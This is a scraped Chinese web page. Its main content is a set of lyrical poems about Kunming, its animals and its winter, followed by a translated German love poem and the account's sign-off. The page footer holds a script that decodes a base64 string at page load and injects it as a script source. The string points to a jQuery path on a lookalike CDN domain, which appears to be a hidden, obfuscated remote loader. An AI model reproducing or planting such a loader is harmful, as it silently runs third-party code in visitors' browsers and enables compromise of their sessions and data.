0);">却只能远远观望静静散场</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">姑娘有束潇洒飘逸的长发</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这头秀丝乌黑透亮又绚丽</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">无论男女都被光晕笼下迷离</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">决不年老柔得似虹染轻盈</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">但只可轻捧情抚用心铭记</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城的翅膀像姑娘的长发</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">两鬓乌润有发末绸瀑垂腰间</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">千羽舞动如信念于红尘飞翔</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">每根青丝恰奔赴各自世界</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">任抹轻翅可放心安眠天地间</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城舞动的翅膀像姑娘飘飞的长发</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这是阳光明媚下的故事</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">也需要有一点阴霾的颠簸</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">不是因为默默来到伤心地</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她只是一定要来见证柔情和生命</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0); font-size: 16px;">PS</span><span style="color: rgb(0, 0, 0); font-size: 16px; font-family: 宋体;">：</span></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">却只怕她已白发苍苍</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">还生在那记忆中痛哭</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);">独自摇落慨然</span></p><p><span style="font-size: 14px; font-family: 宋体; line-height: 1.6; color: rgb(0, 0, 0);">这鞋面的残痕何需人懂...</span></p><hr><p><span style="font-size: 14px; font-family: 宋体; line-height: 1.6; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《春城是少女在彩云之南动物的围绕》</span></p><p><br></p><p><span style="font-size:16px;font-family:宋体;color:#333333;background:white"></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">西地南夷现彩云</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">追梦至五彩云霞间</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">有灵种居云山之南下</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">南濒滇海三面环山</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">这苍赐惬意促天然成趣</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">彩云之南有动物的围绕</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城之花如少女般蜷柔</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">闭目冥想是信任而守护</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">美艳下灵物懵懂宜人</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">似情人轻吻衣面栖肤</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">少女周边有明物灵种</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">滇金丝猴</span><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">面白透润红唇美艳</span></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">亚洲象鼻长多褶皱显智者厚重</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">小熊猫毛绒红褐憨态惹人怜</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">绿孔雀身羽光泽绚丽醒目圣仪</span></p><p><span style="font-family: Arial; font-size: 14px; color: rgb(0, 0, 0); background: white;"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城是少女于彩云动物中围绕</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">此间之养育福地皆是国宝</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">祥云之春花国下吉幸如意</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">聪慧的少女许下完美的祈福</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">三山一海从此吹来春姑娘的风...</span></p><hr><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px; background: white;"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《我欲化身少女手中的红鲤跃龙门》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">锦鲤有吻颌双须各一对</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">身呈纺缍形而口下位</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">赤鳞大又圆侧线明显</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">尾鳍微弯形深叉状</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">其性灵动静潜碧水中</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">按丹溪朱氏所言</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">诸鱼在水一刻不停游</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">所以皆能煽风动火</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">红鲤脊上血赤黑食之有损</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">跃去其所不易或跃在渊</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">释鱼俗说鱼跃龙门</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">过而为龙唯鲤或然</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">逆流登</span><span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">山时</span><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">天火自后烧其尾</span></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">一般水险不通鱼鳖之属难得上</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">若成功腾跃则上化为龙</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">少女青葱手抚</span><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">三尺鲤</span></span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 16px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">点额</span><span style="color: rgb(0, 0, 0); font-size: 16px; font-family: 宋体;">凡身于春城居</span></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">想是身不成龙归来伴凡鱼</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我欲化身少女手中的红鲤跃龙门</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">四面断壁绝崖依旧</span><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">凿诸川云雨...</span></span></p><hr><p><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《冬姑娘从春城小巷望过去》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">亚岁已至乃大吉之日</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">寒阴之极阳气始生</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">冬至前后男女安身静体</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">虽无鼓瑟吹笙以示庆贺</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0); background: white;">巷子华轩处却有迎祥贺冬</span></p><p><span style="font-family: Arial; font-size: 14px; color: rgb(0, 0, 0); background: white;"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">白日略短黑夜渐长</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">自周秦有记起终而复始</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">冬是终了亦是开始</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">山寒水冷自古多有</span><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">托物言志</span></span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">如苏子瞻有云正是</span><span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">橙黄橘绿时</span></span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">冬姑娘从春城小巷望过去</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">于清冷深巷里嘘寒问暖</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">靠着冰凉石墙着裙不觉寒霜</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">笑的腼腆甚叫此冬含羞</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">祈福来去告别千古愁</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城添岁的冬雨也绸缪幽幽</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">最好不过是脚溅飒爽水花</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">于那小巷邂逅美粲良人</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">这是冬姑娘吹来的</span><span style="font-size: 14px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">束薪之气</span></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">让此生忘不了她的娇颜...</span></p><hr><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p><br></p><p><span style="font-size: 14px;"><em> 《怀念玛丽安》<br><br>作者： (德)<br><em style="max-width: 100%; color: rgb(62, 62, 62); line-height: 25.6px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">译配：</span></em>黄粲然<br><br>那是蓝色九月的一天<br>我在一株梨树的细长荫影下<br>静静搂着她,我的情人是这样<br>苍白和沉默,仿佛一个不逝的梦<br>在我们头上,在夏天明亮的空中<br>有一朵云,我的双眼久久凝望它<br>它很白,很高,离我们很远<br>然后我抬起头,发现它不见了<br><br>自那天以后,很多月亮<br>悄悄移过天空,落下去<br>那些梨树大概被砍去当柴烧了<br>而如果你问,那场恋爱怎么了?<br>我必须承认,我真的记不起来了<br>然而我知道你试图说什么<br>她的脸是什么样子我已记不清楚<br>我只知道:那天我吻了她<br><br>至于那个吻,我早已忘记<br>但是那朵空中漂浮的云<br>我却依然记得,永不会忘记<br>它很白,在很高的空中移动<br>那些梨树可能还在开花<br>那个女人可能生了第七个孩子<br>然而那朵云却只出现了几分钟 <br>当我抬头,它已不知去向</em></span><br></p><p><em><span style="font-size: 14px;"><br></span></em></p><p><span style="color: rgb(0, 0, 0); font-size: 14px;">PS：</span></p><p><span style="color: rgb(0, 0, 0); font-size: 14px;"><span style="line-height: 22.4px; font-size: 14px; color: rgb(0, 0, 0);">春城像一位少女，悄然在你耳旁吹了口气，<span style="color: rgb(0, 0, 0); font-size: 14px; font-family: 宋体; line-height: 22.4px; white-space: pre-wrap;">让此生忘不了她的娇颜。笔者喜欢这个四季如春的城市，喜欢这里的一草一木。在这<span style="">闻着素翠清香,粉嫩的味道像少女的裙摆，没有一点尘埃。</span></span></span><span style="">走在春城的道路上，洋溢着洒脱姿态很是超然，似乎行人都从地面隐遁。春城的爱意叫人内心产生某种暖意，那意境温柔到心痛。犹如缘分的绻缱红尘，注定是相遇成歌...</span></span></p><hr><p><span style="font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><br><strong style="color: rgb(62, 62, 62); line-height: 25.6px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">长按二维码关注我</strong><br></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><hr style="max-width: 100%; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">@热血小虎</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">本公众号所有作品均有热血小虎整理发布，其他公众号未经许可严禁匿名转载所有版权内文章及图画，如需刊用请注明订阅号：虎说八道爱乱画</span></p><hr style="max-width: 100%; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">合作联系：QQ465093841</span></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/tuijianpaixing8/38193483.html" title="大峡谷三位工作人员被游客点了名">大峡谷三位工作人员被游客点了名</a>
                <span>2021-11-22 00:54:53</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193485.html" title="大峡谷">大峡谷</a>
                <span>2021-03-23 22:44:54</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193490.html" title="6折抢=￥338/间住大峡谷北欧木屋~看200米瀑布 空中走钢索">6折抢=￥338/间住大峡谷北欧木屋~看200米瀑布 空中走钢索</a>
                <span>2022-05-19 19:48:56</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193491.html" title="浙南大峡谷—莒溪旅游开发方案通过评审进入施工设计实施阶段">浙南大峡谷—莒溪旅游开发方案通过评审进入施工设计实施阶段</a>
                <span>2022-03-19 23:37:52</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193492.html" title="飞跃大峡谷 | 邂逅壮观和惊喜">飞跃大峡谷 | 邂逅壮观和惊喜</a>
                <span>2021-04-25 01:57:02</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193494.html" title="免费送票!赏冰川大峡谷,玩冰雪嘉年华~">免费送票!赏冰川大峡谷,玩冰雪嘉年华~</a>
                <span>2022-04-26 00:53:06</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193500.html" title="梅山大峡谷项目签约,新化翻开旅游新篇章">梅山大峡谷项目签约,新化翻开旅游新篇章</a>
                <span>2022-03-07 05:25:49</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193501.html" title="永安市桃源洞大峡谷漂流5月30日正式启动,明天进入试营业!">永安市桃源洞大峡谷漂流5月30日正式启动,明天进入试营业!</a>
                <span>2022-06-17 03:32:37</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193504.html" title="大峡谷明珠之夜">大峡谷明珠之夜</a>
                <span>2020-11-20 19:44:57</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193508.html" title="好望角之绘声绘色:猜猜我有多爱你">好望角之绘声绘色:猜猜我有多爱你</a>
                <span>2022-08-02 19:53:26</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.chuang-tai.com/application/extent/racial/explore.css
body_size: 1256
content:

.accelerateStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.extraordinaryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #ffffff;
    font-family: "Helvetica Neue";
    font-size: 13px;
    line-height: 1.84615;
    color: #000000;
}
@media (min-width: 992px) {
    .container {
        width: 920px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1160px;
    }
}
.ONTJmT {
    height: 42px;
    margin: 23px auto;
}
.ONTJmT .axFNoR,
.ONTJmT .axFNoR:hover {
    height: 42px;
    line-height: 42px;
    font-size: 19px;
}
.ONTJmT .nav > li > a,
.ONTJmT .nav > li > a:hover {
    line-height: 42px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
}
.ONTJmT .nav > li > a:hover,
.ONTJmT .nav > li.active > a,
.ONTJmT .nav > li.active > a:hover {
    background-color: #ffc107;
    color: #fffefe;
}

.XCqNB0P {
    padding: 13px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 21px;
}
.XCqNB0P > div {
    height: 22px;
    line-height: 22px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.mwm6AiJU {
    background-color: #fff;
    padding: 16px;
    margin-bottom: 18px;
}
.mwm6AiJU > .biaoti {
    border-bottom: 1px solid #6889ff;
    margin-bottom: 11px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 22px;
    line-height: 22px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #000000;
}
.mwm6AiJU > .biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}
.mwm6AiJU > h1 {
    height: 39px;
    line-height: 39px;
    margin: 11px 0 0;
    font-size: 23px;
    color: #000000;
    text-align: center;
}
.mwm6AiJU > .m41dm7p2z7 {
    margin: 11px 0;
    color: #000000;
    text-align: center;
}
.mwm6AiJU > .m41dm7p2z7 > em {
    margin: 0 10px;
}
.mwm6AiJU > .qRNmi3 {
    padding: 0;
}
.mwm6AiJU > .qRNmi3 > li {
    list-style-type: none;
}
.mwm6AiJU > .qRNmi3 > li > a {
    max-width: 56%;
    overflow: hidden;
}
.mwm6AiJU > .qRNmi3 > li > a,
.mwm6AiJU > .qRNmi3 > li > a:hover,
.mwm6AiJU > .qRNmi3 > li > span {
    display: inline-block;
    height: 29px;
    line-height: 29px;
    font-size: 14px;
    color: #000000;
}
.mwm6AiJU > .qRNmi3 > li > span {
    float: right;
}
.mwm6AiJU > .fc2PTL0K,
.mwm6AiJU > .ej8XaNn58 {
    padding: 0 11px 11px;
}

.JUq0h7gXa {
    text-align: center;
    margin: 21px auto !important;
}
.JUq0h7gXa > ul {
    display: inline-block;
    margin: 0;
}
.JUq0h7gXa > ul > li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}
.JUq0h7gXa > ul > li > a {
    display: inline-block;
    background: #ffc107;
    color: #fffefe;
    padding: 5px 8px;
    border: 1px solid #ffc107;
}
.JUq0h7gXa > ul > li.active > a,
.JUq0h7gXa > ul > li > a:hover {
    background: #ffa000;
    color: #fffefe;
}

.links .links_div a {
    display: inline-block;
    margin: 3px 8px 3px 0;
    color: #333;
}
.links .links_div a:hover,
.links .links_div a:focus {
    color: #337ab7;
}
.logo_h1 {
    display: inline-block;
    margin: 0;
    font-size: 0;
}
.logo_h1 img {
    height: 42px;
    object-fit: cover;
}
body .ONTJmT {
    height: auto;
}
nav {
    margin: 0 15px;
}
.mwm6AiJU > .fc2PTL0K {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 500px) {
    .nav-pills > li + li {
        margin-bottom: 2px;
    }
    .logo_h1 {
        display: block;
        text-align: center;
        margin-bottom: 10px;
    }
    .ONTJmT .pull-right {
        float: none !important;
    }
}
.mwm6AiJU > .qRNmi3 > li {
    display: flow-root;
}
@media (max-width: 400px) {
    .mwm6AiJU > .qRNmi3 > li > a {
        max-width: 100%;
    }
}

.candidateStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

